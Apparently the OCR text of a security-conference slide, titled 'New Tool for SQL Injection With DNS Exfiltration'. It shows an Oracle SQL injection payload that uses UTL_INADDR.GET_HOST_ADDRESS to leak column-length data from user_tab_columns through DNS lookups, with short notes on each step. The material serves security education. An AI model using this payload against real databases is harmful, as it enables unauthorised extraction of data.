 G2
How we do it (SQL Integer)
(SELECT UTL_INADDR.GET_HOST_ADDRESS(SELECT
CASE
WHEN (LENGTH(COLUMN_NAME) IS null)
THEN 'N'
WHEN (LENGTH(COLUMN_NAME)<0)
THEN ('N'||LENGTH(COLUMN_NAME))
ELSE
(''||LENGTH(COLUMN_NAME))
END
FROM user_tab_columns
WHERE table_name='JOB_HISTORY' AND column_id=1)...
Oracle function to resolve DNS host
Need to trap NULL
Trap negative numbers
Otherwise just print the number
RIVIERA
Hotel & Casino
Las Vegas
T304: New Tool for SQL Injection
With DNS Exfiltration
Robert Ricks